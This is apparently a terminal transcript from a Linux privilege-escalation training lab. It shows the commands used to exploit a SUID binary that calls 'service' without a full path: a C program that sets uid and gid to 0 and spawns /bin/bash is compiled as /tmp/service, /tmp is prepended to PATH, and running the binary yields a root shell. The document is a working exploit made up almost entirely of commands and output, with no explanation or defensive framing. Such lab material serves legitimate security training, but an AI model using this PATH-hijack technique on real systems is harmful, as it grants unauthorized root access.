 TCM@debian:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
TCM@debian:~$ echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/service.c
TCM@debian:~$ gcc /tmp/service.c -o /tmp/service
TCM@debian:~$ export PATH=/tmp:$PATH
TCM@debian:~$ /usr/local/bin/suid-env
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:~#